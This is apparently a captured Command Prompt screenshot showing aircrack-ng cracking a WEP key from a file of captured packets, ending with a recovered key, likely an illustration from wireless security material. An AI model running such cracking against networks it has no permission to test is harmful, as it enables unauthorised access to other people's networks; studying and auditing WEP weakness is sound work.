 C:\_
Command Prompt
C:\>aircrack-ng -s capture.ivs
Opening capture.ivs
Read 75168 packets.
Aircrack-ng 0.7 r130
[00:00:10] Tested 77 keys (got 684002 IVs)
KB depth byte(vote)
0 0/ 1 AE( 199) 29( 27) 2D( 13) 7C( 12) FE( 12) FF( 6) 39( 5) 2C( 3) 00( 0) 08( 0)
1 0/ 3 66( 41) F1( 33) 4C( 23) 00( 19) 9F( 19) C7( 18) 64( 9) 7A( 9) 7B( 9) F6( 9)
2 0/ 2 5C( 89) 52( 60) E3( 22) 10( 20) F3( 18) 8B( 15) 8E( 15) 14( 13) D2( 11) 47( 10)
3 0/ 1 FD( 375) 81( 40) 1D( 26) 99( 26) D2( 23) 33( 20) 2C( 19) 05( 17) 0B( 17) 35( 17)
KEY FOUND! [ AE:66:5C:FD:24 ]